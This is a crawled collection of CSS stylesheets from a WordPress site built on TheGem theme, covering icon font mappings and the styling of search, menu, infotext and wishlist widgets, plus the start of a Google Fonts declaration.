	content: "\e63f";
}
.tgh-icon.wallet:before {
	content: "\e640";
}
.tgh-icon.airport:before {
	content: "\e9a0";
}
.tgh-icon.aperture:before {
	content: "\e9a1";
}
.tgh-icon.audio-cable:before {
	content: "\e9a2";
}
.tgh-icon.audio-wave:before {
	content: "\e9a3";
}
.tgh-icon.bios:before {
	content: "\e9a4";
}
.tgh-icon.camping-tent:before {
	content: "\e9a5";
}
.tgh-icon.cd:before {
	content: "\e9a6";
}
.tgh-icon.centralized-network:before {
	content: "\e9a7";
}
.tgh-icon.certificate1:before {
	content: "\e9a8";
}
.tgh-icon.clock-time-four-outline:before {
	content: "\e9a9";
}
.tgh-icon.cocktail:before {
	content: "\e9aa";
}
.tgh-icon.coffee-to-go:before {
	content: "\e9ab";
}
.tgh-icon.computer-mouse:before {
	content: "\e9ac";
}
.tgh-icon.cone:before {
	content: "\e9ad";
}
.tgh-icon.cup-with-straw:before {
	content: "\e9ae";
}
.tgh-icon.cylinder:before {
	content: "\e9af";
}
.tgh-icon.diamond-heart:before {
	content: "\e9b0";
}
.tgh-icon.email-open:before {
	content: "\e9b1";
}
.tgh-icon.email-open-outline:before {
	content: "\e9b2";
}
.tgh-icon.email-outline:before {
	content: "\e9b3";
}
.tgh-icon.farmer:before {
	content: "\e9b4";
}
.tgh-icon.fingerprint:before {
	content: "\e9b5";
}
.tgh-icon.fire-alt1:before {
	content: "\e9b6";
}
.tgh-icon.flip-flops:before {
	content: "\e9b7";
}
.tgh-icon.footwear:before {
	content: "\e9b8";
}
.tgh-icon.game-controller:before {
	content: "\e9b9";
}
.tgh-icon.globe-earth:before {
	content: "\e9ba";
}
.tgh-icon.hand-box:before {
	content: "\e9bb";
}
.tgh-icon.hot-air-balloon:before {
	content: "\e9bc";
}
.tgh-icon.hotspot:before {
	content: "\e9bd";
}
.tgh-icon.jewel:before {
	content: "\e9be";
}
.tgh-icon.laptop-metrics:before {
	content: "\e9bf";
}
.tgh-icon.laptop-settings:before {
	content: "\e9c0";
}
.tgh-icon.lifebuoy1:before {
	content: "\e9c1";
}
.tgh-icon.map-marker1:before {
	content: "\e9c2";
}
.tgh-icon.map-marker-circle:before {
	content: "\e9c3";
}
.tgh-icon.map-pin:before {
	content: "\e9c4";
}
.tgh-icon.monitor1:before {
	content: "\e9c5";
}
.tgh-icon.mountain:before {
	content: "\e9c6";
}
.tgh-icon.musical:before {
	content: "\e9c7";
}
.tgh-icon.phone2:before {
	content: "\e9c8";
}
.tgh-icon.phone-outline:before {
	content: "\e9c9";
}
.tgh-icon.physics:before {
	content: "\e9ca";
}
.tgh-icon.push-pin:before {
	content: "\e9cb";
}
.tgh-icon.quill-pen:before {
	content: "\e9cc";
}
.tgh-icon.sail-boat:before {
	content: "\e9cd";
}
.tgh-icon.settings:before {
	content: "\e9ce";
}
.tgh-icon.severity:before {
	content: "\e9cf";
}
.tgh-icon.shoes:before {
	content: "\e9d0";
}
.tgh-icon.shopping-bag2:before {
	content: "\e9d1";
}
.tgh-icon.ssd:before {
	content: "\e9d2";
}
.tgh-icon.star3:before {
	content: "\e9d3";
}
.tgh-icon.star-of-bethlehem:before {
	content: "\e9d4";
}
.tgh-icon.street-view:before {
	content: "\e9d5";
}
.tgh-icon.synchronize:before {
	content: "\e9d6";
}
.tgh-icon.thanksgiving:before {
	content: "\e9d7";
}
.tgh-icon.themes:before {
	content: "\e9d8";
}
.tgh-icon.t-shirt-on-hanger:before {
	content: "\e9d9";
}
.tgh-icon.usb-memory-stick:before {
	content: "\e9da";
}
.tgh-icon.user-shield:before {
	content: "\e9db";
}
.tgh-icon.video:before {
	content: "\e9dc";
}
.tgh-icon.web1:before {
	content: "\e9dd";
}
.tgh-icon.wet:before {
	content: "\e9de";
}
.tgh-icon.windy-weather:before {
	content: "\e9df";
}
.tgh-icon.tiktok:before {
	content: "\e9e0";
}
.tgh-icon.tiktok-round:before {
	content: "\e9e1";
}
.tgh-icon.tiktok-square:before {
	content: "\e9e2";
}

--- FILE ---
content_type: text/css
request_url: https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/search-form/css/search.css
body_size: 1553
content:
.elementor-widget-thegem-template-search-form .elementor-widget-container {
	width: 100%;
}

.thegem-te-search-form {
	position: relative;
	font-family: var(--thegem-to-body-tiny-font-family);
	font-style: var(--thegem-to-body-tiny-font-style);
	font-weight: var(--thegem-to-body-tiny-font-weight);
	font-size: var(--thegem-to-body-tiny-font-size);
	line-height: var(--thegem-to-body-tiny-line-height);
	letter-spacing: var(--thegem-to-body-tiny-letter-spacing);
	text-transform: var(--thegem-to-body-tiny-text-transform);
}

.thegem-te-search-form form {
	position: relative;
	width: 100%;
}

.thegem-te-search-form .search-field {
	width: 100%;
	height: 34px;
	line-height: 34px;
	padding: 0 40px 0 25px;
	border-radius: 17px;
	box-sizing: border-box;
	outline: 0 none;
	color: inherit;
	background: var(--thegem-to-main-bg-color, #FFFFFF);
	border-color: var(--thegem-to-box-border-color, #dfe5e8);
}

.thegem-te-search-form .search-field::-webkit-input-placeholder,
.thegem-te-search-form .search-field::placeholder {
	color: inherit;
	opacity: 0.5;
}

.thegem-te-search-form .search-buttons {
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	height: 100%;
	display: flex;
	align-items: center;
	padding-right: 12px;
}

.thegem-te-search-form.visible .search-buttons {
	z-index: 1;
}

.thegem-te-search-form .search-submit {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 24px;
	height: 100%;
	font-size: 24px;
	line-height: 1;
	border: none;
	background: transparent;
	color: var(--thegem-to-menu-level1-color, #3C3950);
	margin-left: 12px;
	cursor: pointer;
	transition: all 0.3s;
}

.thegem-te-search-form .search-submit svg {
	max-width: 100%;
	height: auto;
}

.thegem-te-search-form .search-submit i,
.thegem-te-search-form .search-submit i:before {
	display: block;
	font-style: normal;
}

.thegem-te-search-form .search-submit:hover,
.thegem-te-search-form .thegem-te-search__item.active a {
	color: var(--thegem-to-menu-level1-color-hover, #00BCD4);
}

.thegem-te-search-form .search-submit .open i.default:before {
	content: "\e612";
	font-family: "thegem-icons";
}

.thegem-te-search-form .search-submit .close {
	display: none;
}

.thegem-te-search-form .search-submit .close i.default:before {
	content: "\e619";
	font-family: "thegem-icons";
}

.thegem-te-search-form .search-submit.clear {
	cursor: pointer;
}

.thegem-te-search-form .search-submit.clear .close {
	display: block;
}

.thegem-te-search-form .search-submit.clear .open {
	display: none;
}

.thegem-te-search-form.ajax-loading .search-submit:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	border: 2px solid #5f727f;
	border-top: 2px solid transparent;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	animation: spin 2s linear infinite;
}

.thegem-te-search-form.ajax-loading .search-submit > * {
	opacity: 0;
}

.thegem-te-search-form .ajax-search-results {
	overflow: auto;
	max-height: 80vh;
}

.thegem-te-search-form .ajax-search-results-wrap {
	display: none;
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	overflow: auto;
	max-height: 80vh;
	background-color: var(--thegem-to-main-bg-color, #FFFFFF);
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
	z-index: 1;
}

.thegem-te-search-form.visible {
	z-index: 2;
}

.thegem-te-search-form.visible .ajax-search-results-wrap {
	display: block;
}

.thegem-te-search-form .ajax-search-results::-webkit-scrollbar-track,
.thegem-te-search-form .select-category .select::-webkit-scrollbar-track {
	background-color: transparent;
}

.thegem-te-search-form .ajax-search-results::-webkit-scrollbar,
.thegem-te-search-form .select-category .select::-webkit-scrollbar {
	width: 4px;
	background-color: transparent;
}

.thegem-te-search-form .ajax-search-results::-webkit-scrollbar-thumb,
.thegem-te-search-form .select-category .select::-webkit-scrollbar-thumb {
	background-color: #dfe5e8;
	border-radius: 2px;
}

.thegem-te-search-form .ajax-search-results .scroll-block {
	padding: 2px 6px 2px 2px;
}

.thegem-te-search-form .ajax-search-results .title {
	padding-left: 13px;
	margin: 0.8em 0;
}

.thegem-te-search-form .ajax-search-results .show-all {
	text-align: center;
	border-top: 1px solid var(--thegem-to-box-border-color, #dfe5e8);
	border-bottom: 1px solid var(--thegem-to-box-border-color, #dfe5e8);
	padding: 4px 0;
	margin-top: 18px;
}

.thegem-te-search-form .ajax-search-results .arrow:before {
	content: '\e601';
	font-style: normal;
	font-family: "thegem-icons";
	font-weight: normal;
	-webkit-font-smoothing: initial;
}

.thegem-te-search-form .ajax-search-results .search-results-section:last-child .show-all {
	border-bottom: none;
}

.thegem-te-search-form .ajax-search-results .ajax-search-item {
	margin-bottom: 2px;
}

.thegem-te-search-form .ajax-search-results .ajax-search-item {
	white-space: initial;
}

.thegem-te-search-form .ajax-search-results .ajax-search-item a {
	display: flex;
	align-items: center;
	color: inherit;
}

.thegem-te-search-form .ajax-search-results .ajax-search-item a:hover {
	color: var(--thegem-to-widget-hover-link_color, #00BCD4);
}

.thegem-te-search-form .ajax-search-results .ajax-search-item a > div {
	overflow: hidden;
}

.thegem-te-search-form .ajax-search-results .ajax-search-item .thumbnail {
	flex: none;
	margin-right: 9px;
	width: 80px;
	height: 80px;
	background-color: var(--styled-bg-color, #f0f3f2);
}

.thegem-te-search-form .ajax-search-results .ajax-search-item .thumbnail img {
	width: 100%;
	height: auto;
}

.thegem-te-search-form .ajax-search-results .search-results-product .ajax-search-item .post-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.thegem-te-search-form .ajax-search-results .ajax-search-item .post-title {
	max-height: calc(2 * var(--thegem-to-body-tiny-line-height));
	overflow: hidden;
}
.thegem-te-search-form .ajax-search-results .ajax-search-item .post-meta {
	opacity: 0.5;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.thegem-te-search-form .ajax-search-results .search-results-section.search-results-nothing {
	padding: 20px;
}

.thegem-te-search-form .ajax-search-results .search-results-section.search-results-nothing .ajax-search-item {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	padding: 0;
}

.thegem-te-search-form .ajax-search-results .search-results-section.search-results-nothing svg {
	width: 50px;
	fill: #dfe5e8;
}

.thegem-te-search-form .select-category {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	z-index: 2;
}

.thegem-te-search-form .select-category .arrow-down:before {
	display: inline-block;
	content: '\e602';
	font-style: normal;
	font-family: "thegem-icons";
	font-weight: normal;
	-webkit-font-smoothing: initial;
	transition: all 0.3s;
}

.thegem-te-search-form .select-category .current {
	cursor: pointer;
}

.thegem-te-search-form .select-category .select {
	display: none;
	position: absolute;
	width: 200px;
	right: 0;
	top: 100%;
	overflow: auto;
	max-height: 40vh;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
	background-color: var(--thegem-to-main-bg-color, #FFFFFF);
	z-index: 1;
}

.thegem-te-search-form .select-category .select .scroll-block {
	padding: 17px 20px;
}

.thegem-te-search-form .select-category .select ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.thegem-te-search-form .select-category .select ul ul {
	padding-left: 15px;
}

.thegem-te-search-form .select-category .select li {
	margin-bottom: 2px;
}

.thegem-te-search-form .select-category .select .term {
	cursor: pointer;
	transition: all 0.3s;
}

.thegem-te-search-form .select-category .select .term.active,
.thegem-te-search-form .select-category .select .term:hover {
	color: var(--thegem-to-widget-hover-link_color, #00BCD4);
}

.thegem-te-search-form .select-category.active .select {
	display: block;
}

.thegem-te-search-form .select-category.active .arrow-down:before {
	transform: rotate(180deg);
}

.thegem-te-search-form.columns-2 .result-items,
.thegem-te-search-form.columns-3 .result-items,
.thegem-te-search-form.columns-4 .result-items {
	display: flex;
	flex-wrap: wrap;
}

.thegem-te-search-form.columns-2 .ajax-search-item {
	width: 50%;
	padding-right: 5px;
}

.thegem-te-search-form.columns-3 .ajax-search-item {
	width: 33.33%;
	padding-right: 5px;
}

.thegem-te-search-form.columns-4 .ajax-search-item {
	width: 25%;
	padding-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu-secondary/css/menu-secondary.css?ver=6.9
body_size: 1138
content:
.thegem-te-menu-secondary{
    position: relative;
    width: fit-content;
}

/* Menu style level1 */
.thegem-te-menu-secondary-nav ul.nav-menu{
    position: relative;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    padding: 0;
    white-space: nowrap;
}
.thegem-te-menu-secondary-nav ul.nav-menu li {
    position: relative;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li{
    position: relative;
    display: flex;
    align-items: center;
    padding: 0 15px;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li a{
    position: relative;
    display: flex;
    align-items: center;
    font-family: var(--thegem-to-body-tiny-font-family);
    font-style: var(--thegem-to-body-tiny-font-style);
    font-weight: var(--thegem-to-body-tiny-font-weight);
    font-size: var(--thegem-to-body-tiny-font-size);
    line-height: var(--thegem-to-body-tiny-line-height);
    letter-spacing: var(--thegem-to-body-tiny-letter-spacing);
    text-transform: var(--thegem-to-body-tiny-text-transform);
    text-decoration: none;
    color: var(--thegem-to-body-color);
    background-color: transparent;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > a:before {
    content: '\e601';
    font-family: 'thegem-icons';
    font-style: normal;
    font-weight: normal;
    margin-right: 2px;
}
.thegem-te-menu-secondary-nav ul.nav-menu li a:hover,
.thegem-te-menu-secondary-nav ul.nav-menu li.menu-item-active > a{
    color: var(--thegem-to-link-color-active);
}

/* Menu style level++ */
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul{
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0 20px;
    opacity: 0;
    visibility: hidden;
    margin-top: -1px;
    overflow: hidden;
    overflow-y: auto;
    max-height: 530px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    background-color: #ffffff;
    z-index: 2;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul.open{
    transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul::-webkit-scrollbar {
    width: 4px;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul::-webkit-scrollbar-track {
    background-color: transparent;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul::-webkit-scrollbar-thumb {
    background-color: rgba(223, 229, 232, 1);
    border-radius: 4px;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul > li:first-child{
    margin-top: 10px;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul > li:last-child{
    margin-bottom: 10px;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul{
    transform: translateY(20px);
}
.thegem-te-menu-secondary-nav ul.nav-menu > li:hover > ul{
    opacity: 1;
    visibility: visible;
    transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
    transform: translateY(0);
}
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul li a{
    padding: 3px 0;
}
.thegem-te-menu-secondary-nav ul.nav-menu > li ul ul{
    margin-left: 20px;
}

/* Dropdown */
.thegem-te-menu-secondary-dropdown .dropdown-item{
    position: relative;
    padding-right: 16px;
    cursor: pointer;
}
.thegem-te-menu-secondary-dropdown .dropdown-item:after {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: -1px;
    content: '\e602';
    font-family: 'thegem-icons';
    font-style: normal;
    font-weight: normal;
    font-size: var(--thegem-to-body-font-size);
    color: var(--thegem-to-body-color);
    transition: all 0.3s;
}
.thegem-te-menu-secondary-dropdown .dropdown-item > .dropdown-item__wrapper{
    transform: translateY(20px);
}
.thegem-te-menu-secondary-dropdown .dropdown-item:hover:after{
    transform: rotate(180deg);
}
.thegem-te-menu-secondary-dropdown .dropdown-item:hover > .dropdown-item__current{
    opacity: 0.8;
}
.thegem-te-menu-secondary-dropdown .dropdown-item:hover > .dropdown-item__wrapper{
    opacity: 1;
    visibility: visible;
    transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
    transform: translateY(0);
}
.thegem-te-menu-secondary-dropdown .dropdown-item__current{
    position: relative;
    display: flex;
    align-items: center;
    font-family: var(--thegem-to-body-tiny-font-family);
    font-style: var(--thegem-to-body-tiny-font-style);
    font-weight: var(--thegem-to-body-tiny-font-weight);
    font-size: var(--thegem-to-body-tiny-font-size);
    line-height: var(--thegem-to-body-tiny-line-height);
    letter-spacing: var(--thegem-to-body-tiny-letter-spacing);
    text-transform: var(--thegem-to-body-tiny-text-transform);
    text-decoration: none;
    color: var(--thegem-to-body-color);
    background-color: transparent;
    transition: all 0.3s linear;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper{
    position: absolute;
    top: 100%;
    left: 0;
    padding: 10px 20px;
    opacity: 0;
    margin-left: -20px;
    visibility: hidden;
    overflow: hidden;
    overflow-y: auto;
    max-height: 530px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    background-color: #ffffff;
    z-index: 1;
    transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper::-webkit-scrollbar {
    width: 4px;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper::-webkit-scrollbar-track {
    background-color: transparent;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper::-webkit-scrollbar-thumb {
    background-color: rgba(223, 229, 232, 1);
    border-radius: 4px;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper.invert{
    left: auto;
    right: 0;
    margin-left: 0;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul{
    position: relative;
    display: flex;
    flex-direction: column;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul ul{
    margin-left: 20px;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul li{
    position: relative;
    margin: 3px 0;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul li.menu-item-active{
    display: none;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul li a{
    position: relative;
    display: flex;
    align-items: center;
    min-height: 20px;
    font-family: var(--thegem-to-body-tiny-font-family);
    font-style: var(--thegem-to-body-tiny-font-style);
    font-weight: var(--thegem-to-body-tiny-font-weight);
    font-size: var(--thegem-to-body-tiny-font-size);
    line-height: var(--thegem-to-body-tiny-line-height);
    letter-spacing: var(--thegem-to-body-tiny-letter-spacing);
    text-transform: var(--thegem-to-body-tiny-text-transform);
    text-decoration: none;
    color: var(--thegem-to-body-color);
    white-space: nowrap;
}
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul li a:hover{
    color: var(--thegem-to-link-color-active);
}

/* Menu style invert */
.thegem-te-menu-secondary-nav ul.nav-menu > li > ul.invert,
.thegem-te-menu-secondary-dropdown .dropdown-item__wrapper.invert{
    left: auto;
    right: 0;
}

/*Use Light Color Scheme*/
#site-header.header-light .thegem-te-menu-secondary-nav ul.nav-menu > li > a,
#site-header.header-light .thegem-te-menu-secondary-dropdown .dropdown-item__current,
#site-header.header-light .thegem-te-menu-secondary-dropdown .dropdown-item:after{
    color: var(--header-builder-light-color, #FFFFFF);
}
#site-header.header-light .thegem-te-menu-secondary-nav ul.nav-menu > li > a:hover{
    color: var(--header-builder-light-color-hover, var(--thegem-to-menu-level1-color-hover));
}

.thegem-te-menu-secondary .megamenu-template {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/infotext/css/infotext.css?ver=6.9
body_size: 1201
content:
/* Infotext General */
.thegem-te-infotext{
	position: relative;
	width: fit-content;
}
.thegem-te-infotext.alignment-center {
	margin-left: auto;
	margin-right: auto;
}
.thegem-te-infotext.alignment-right {
	margin-left: auto;
}
.thegem-te-infotext-wrap{
	position: relative;
	display: flex;
	color: inherit;
}
.thegem-te-infotext a{
	cursor: pointer;
}
.thegem-te-infotext-wrap:hover{
	color: inherit;
}

/* Infotext Positions Update */
.thegem-te-infotext-wrap.position--top{
	flex-direction: column;
}
.thegem-te-infotext-wrap.position--bottom{
	flex-direction: column-reverse;
}
.thegem-te-infotext-wrap.position--left{
	justify-content: flex-start;
}
.thegem-te-infotext-wrap.position--right{
	justify-content: flex-end;
	flex-direction: row-reverse;
}
.thegem-te-infotext-wrap.position--top.horizonal--left,
.thegem-te-infotext-wrap.position--bottom.horizonal--left{
	align-items: flex-start;
}
.thegem-te-infotext-wrap.position--top.horizonal--center,
.thegem-te-infotext-wrap.position--bottom.horizonal--center{
	align-items: center;
}
.thegem-te-infotext-wrap.position--top.horizonal--right,
.thegem-te-infotext-wrap.position--bottom.horizonal--right{
	align-items: flex-end;
}
.thegem-te-infotext-wrap.position--left.vertical--top,
.thegem-te-infotext-wrap.position--right.vertical--top{
	align-items: flex-start;
}
.thegem-te-infotext-wrap.position--left.vertical--center,
.thegem-te-infotext-wrap.position--right.vertical--center{
	align-items: center;
}
.thegem-te-infotext-wrap.position--left.vertical--bottom,
.thegem-te-infotext-wrap.position--right.vertical--bottom{
	align-items: flex-end;
}

/* Infotext Icon */
.thegem-te-info-icon{
	position: relative;
}
.thegem-te-info-icon .gem-icon-size-tiny {
	font-size: 16px;
}
.thegem-te-info-icon .gem-icon-size-tiny.gem-simple-icon {
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.thegem-te-info-icon .gem-icon-size-tiny:not(.gem-simple-icon) .gem-icon-inner {
	width: 25px;
	height: 25px;
	line-height: 25px;
}
.thegem-te-info-icon .gem-icon {
	display: block;
}
/*.thegem-te-info-icon .gem-icon.gem-simple-icon {
	width: auto;
	height: auto;
	line-height: initial;
}*/
.thegem-te-info-icon .gem-icon.gem-simple-icon .gem-icon-inner {
	margin: 0;
}
.thegem-te-info-icon .gem-icon-inner,
.thegem-te-info-icon .gem-icon-style-gradient .back-angle,
.thegem-te-info-icon .gem-icon-shape-hexagon-top-inner-before {
	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-o-transition: background-color .3s;
	transition: background-color .3s;
}
.thegem-te-info-icon .gem-icon-half-1,
.thegem-te-info-icon .gem-icon-half-2 {
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	-o-transition: color .3s;
	transition: color .3s;
}
.thegem-te-info-icon .gem-icon {
	-webkit-transition: color .3s, border-color .3s;
	-moz-transition: color .3s, border-color .3s;
	-o-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
	color: var(--thegem-to-menu-level1-color, #3C3950);
}

/* Infotext Texts */
.thegem-te-info-text{
	position: relative;
}
.thegem-te-info-text__title{
	position: relative;
}
.thegem-te-info-text__subtitle{
	position: relative;
}
.thegem-te-info-text__description{
	position: relative;
}

.thegem-te-info-text__title .title-default,
.thegem-te-info-text__subtitle .title-default,
.thegem-te-info-text__description .title-default,
.thegem-te-info-text__title .title-h1,
.thegem-te-info-text__subtitle .title-h1,
.thegem-te-info-text__description .title-h1,
.thegem-te-info-text__title .title-h2,
.thegem-te-info-text__subtitle .title-h2,
.thegem-te-info-text__description .title-h2,
.thegem-te-info-text__title .title-h3,
.thegem-te-info-text__subtitle .title-h3,
.thegem-te-info-text__description .title-h3,
.thegem-te-info-text__title .title-h4,
.thegem-te-info-text__subtitle .title-h4,
.thegem-te-info-text__description .title-h4,
.thegem-te-info-text__title .title-h5,
.thegem-te-info-text__subtitle .title-h5,
.thegem-te-info-text__description .title-h5,
.thegem-te-info-text__title .title-h6,
.thegem-te-info-text__subtitle .title-h6,
.thegem-te-info-text__description .title-h6,
.thegem-te-info-text__title .title-xlarge,
.thegem-te-info-text__subtitle .title-xlarge,
.thegem-te-info-text__description .title-xlarge,
.thegem-te-info-text__title .styled-subtitle,
.thegem-te-info-text__subtitle .styled-subtitle,
.thegem-te-info-text__description .styled-subtitle,
.thegem-te-info-text__title .text-body,
.thegem-te-info-text__subtitle .text-body,
.thegem-te-info-text__description .text-body,
.thegem-te-info-text__title .text-body-tiny,
.thegem-te-info-text__subtitle .text-body-tiny,
.thegem-te-info-text__description .text-body-tiny{
	padding: 0;
	margin: 0;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	-o-transition: color .3s;
	transition: color .3s;
}
.thegem-te-info-text__title .title-default,
.thegem-te-info-text__subtitle .title-default,
.thegem-te-info-text__description .title-default {
	font-family: var(--thegem-to-menu-font-family, 'Montserrat');
	font-style: var(--thegem-to-menu-font-style, normal);
	font-weight: var(--thegem-to-menu-font-weight, 700);
	font-size: var(--thegem-to-menu-font-size, 14px);
	line-height: var(--thegem-to-menu-line-height, 25px);
	letter-spacing: var(--thegem-to-menu-letter-spacing, 0);
	text-transform: var(--thegem-to-menu-text-transform, uppercase);
	color: var(--thegem-to-h6-color);
}
.thegem-te-info-text__title .title-default.light,
.thegem-te-info-text__subtitle .title-default.light,
.thegem-te-info-text__description .title-default.light {
	font-family: var(--thegem-to-light-title-font-family);
	font-style: var(--thegem-to-light-title-font-style);
	font-weight: normal;
}
.thegem-te-info-text__title .text-body,
.thegem-te-info-text__subtitle .text-body,
.thegem-te-info-text__description .text-body{
	font-family: var(--thegem-to-body-font-family);
	font-style: var(--thegem-to-body-font-style);
	font-weight: var(--thegem-to-body-font-weight);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	letter-spacing: var(--thegem-to-body-letter-spacing);
	text-transform: var(--thegem-to-body-text-transform);
}
.thegem-te-info-text__title .text-body-tiny,
.thegem-te-info-text__subtitle .text-body-tiny,
.thegem-te-info-text__description .text-body-tiny{
	font-family: var(--thegem-to-body-tiny-font-family);
	font-style: var(--thegem-to-body-tiny-font-style);
	font-weight: var(--thegem-to-body-tiny-font-weight);
	font-size: var(--thegem-to-body-tiny-font-size);
	line-height: var(--thegem-to-body-tiny-line-height);
	letter-spacing: var(--thegem-to-body-tiny-letter-spacing);
	text-transform: var(--thegem-to-body-tiny-text-transform);
}

.thegem-te-infotext a:hover .thegem-te-info-icon .gem-icon-half-1,
.thegem-te-infotext a:hover .thegem-te-info-icon .gem-icon-half-2,
.thegem-te-infotext a:hover .thegem-te-info-text .title-customize,
.thegem-te-infotext a:hover .thegem-te-info-text .subtitle-customize,
.thegem-te-infotext a:hover .thegem-te-info-text .description-customize{
	color: var(--thegem-to-menu-level1-color-hover, #00BCD4);
}

/*Light icon style*/
#site-header.header-light .thegem-te-info-icon .gem-icon .gem-icon-half-1,
#site-header.header-light .thegem-te-info-icon .gem-icon .gem-icon-half-2,
#site-header.header-light .thegem-te-info-text .title-customize,
#site-header.header-light .thegem-te-info-text .subtitle-customize,
#site-header.header-light .thegem-te-info-text .description-customize{
	color: var(--header-builder-light-color, #FFFFFF) !important;
}
#site-header.header-light a:hover .thegem-te-info-icon .gem-icon .gem-icon-half-1,
#site-header.header-light a:hover .thegem-te-info-icon .gem-icon .gem-icon-half-2,
#site-header.header-light a:hover .thegem-te-info-text .title-customize,
#site-header.header-light a:hover .thegem-te-info-text .subtitle-customize,
#site-header.header-light a:hover .thegem-te-info-text .description-customize{
	color: var(--header-builder-light-color-hover, var(--thegem-to-menu-level1-color-hover));
}


--- FILE ---
content_type: text/css
request_url: https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/wishlist/css/wishlist.css?ver=6.9
body_size: 486
content:
.thegem-te-wishlist{
    position: relative;
}
.thegem-te-wishlist .wishlist-link{
    position: relative;
    display: flex;
    color: var(--thegem-to-menu-level1-color, #3C3950);
    line-height: 1;
}
.thegem-te-wishlist .wishlist-icon-default:before {
    font-family: 'thegem-icons';
    content: '\e66b';
    font-style: normal;
    vertical-align: top;
}
.thegem-te-wishlist .wishlist-link:hover{
    color: var(--thegem-to-menu-level1-color-hover, #00BCD4);
}
.thegem-te-wishlist .wishlist-link .gem-icon{
    color: inherit;
}

.thegem-te-wishlist .wishlist-items-count{
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    line-height: 18px;
    top: 2px;
    right: -8px;
    margin: 0;
    padding: 0;
    border-radius: 50%;
    font-size: 11px;
    font-style: normal;
    color: var(--thegem-to-main-bg-color, #FFFFFF);
    background-color: var(--thegem-to-cart-amount-color, var(--thegem-to-styled-color1));
    transform: translateY(-50%);

    -o-transition: color 0.3s, background-color 0.3s;
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

/*Tiny icon*/
.thegem-te-wishlist .gem-icon-size-tiny {
    font-size: 16px;
    width: 16px;
    height: 16px;
    line-height: 16px;
}

/*Use Light Color Scheme*/
#site-header.header-light .thegem-te-wishlist .wishlist-link{
    color: var(--header-builder-light-color, #FFFFFF);
}
#site-header.header-light .thegem-te-wishlist .wishlist-link:hover{
    color: var(--header-builder-light-color-hover, var(--thegem-to-menu-level1-color-hover));
}
#site-header.header-light .thegem-te-wishlist .wishlist-items-count,
#site-header.header-light .thegem-te-wishlist .wishlist-link:hover .wishlist-items-count{
    color: var(--header-builder-light-color, #FFFFFF);
}
#site-header.header-light .thegem-te-wishlist .wishlist-items-count,
#site-header.header-light .thegem-te-wishlist .wishlist-link:hover .wishlist-items-count{
    background-color: var(--header-builder-light-color-hover, var(--thegem-to-menu-level1-color-hover));
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Splash%3Aregular&ver=6.9
body_size: -181
content:
/* vietnamese */
@font-face {
  font-family: 'Splash';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/splash/v8/KtksAL2RZoDkbU6RrPnHF9eqw1zW.woff2) format('woff2');
